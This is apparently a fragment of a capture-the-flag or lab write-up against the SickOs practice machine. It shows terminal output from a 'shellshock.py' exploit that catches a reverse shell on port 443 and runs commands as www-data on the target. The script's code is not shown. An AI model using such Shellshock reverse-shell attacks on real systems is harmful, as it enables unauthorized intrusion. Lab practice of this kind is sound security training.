 ❯ python3 shellshock.py
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:192.168.111.39 on port 41058
[*] Switching to interactive mode
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ $ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ $ hostname -I
hostname -I
192.168.111.39
www-data@SickOs:/usr/lib/cgi-bin$ $